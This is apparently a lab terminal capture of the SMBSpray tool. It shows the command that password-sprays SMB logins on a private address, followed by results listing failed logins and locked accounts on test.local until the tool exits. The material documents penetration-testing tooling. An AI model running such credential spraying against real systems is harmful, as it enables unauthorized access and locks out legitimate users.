 ❯ python3 smbspray.py -u users.txt -p passwords.txt -ip 192.168.1.85 -l 15 -a 5 --user_pw
SMBSpray v1.0
[*] Password already attempted, removed from spray list
[*] Password123! already attempted, removed from spray list
[*] Passwerd already attempted, removed from spray list
[*] Attempting 5 passwords every 15 minutes for 3 total passwords
[*] This will run to completion without sleeping
[*] Press Enter to proceed
[*] 2021-05-04 17:06:57 Trying username password variations
[*] 2021-05-04 17:06:57 Trying password 1 of 3
[-] 2021-05-04 17:06:57 test.local\test:test STATUS_LOGON_FAILURE
[-] 2021-05-04 17:06:57 test.local\user1:user1 STATUS_LOGON_FAILURE
[-] 2021-05-04 17:06:58 test.local\test2:test2 STATUS_LOGON_FAILURE
[!] 2021-05-04 17:06:58 test.local\test3:test3 STATUS_ACCOUNT_LOCKED_OUT
[*] 2021-05-04 17:06:58 Trying password 2 of 3
[!] 2021-05-04 17:06:58 test.local\test:TEST STATUS_ACCOUNT_LOCKED_OUT
[!] 2021-05-04 17:06:58 test.local\user1:USER1 STATUS_ACCOUNT_LOCKED_OUT
[!] Exiting due to multiple locked accounts!